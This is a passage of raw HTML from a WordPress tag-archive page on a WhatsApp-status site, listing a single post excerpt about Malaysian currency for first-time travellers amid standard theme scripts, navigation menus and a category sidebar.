7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-malaysia-currency-exchange-rate-in-india tag-5269 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">malaysia currency exchange rate in india</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">malaysia currency exchange rate in india</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1747" class="bs-blog-post list-blog post-1747 post type-post status-publish format-standard hentry category-external-travel tag-currency-of-malaysia-in-pakistani-rupees tag-currency-of-malaysia-in-rupees tag-gold-price-in-malaysia-in-indian-currency tag-how-to-change-currency-in-malaysia-airlines-website tag-how-to-change-indian-currency-in-malaysia tag-how-to-exchange-indian-currency-in-malaysia tag-indian-currency-exchange-in-malaysia tag-indian-currency-exchange-rate-in-malaysia tag-malaysia-currency-20-sen-convert-in-indian-rupees tag-malaysia-currency-50-sen-coin-value-in-indian-rupees tag-malaysia-currency-exchange-rate-in-india tag-malaysia-currency-in-india-price tag-malaysia-currency-in-india-rate">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/external-travel/" alt="View all posts in External Travel"> 
                        External Travel
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/understanding-currency-when-traveling-in-malaysia-for-the-first-time-2/">Understanding Currency When Traveling in Malaysia for the First Time</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/understanding-currency-when-traveling-in-malaysia-for-the-first-time-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>When traveling to a foreign country, it is important to understand the currency and how it is used. Malaysia uses the Malaysian ringgit (RM), which is divided into 100 sen.&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
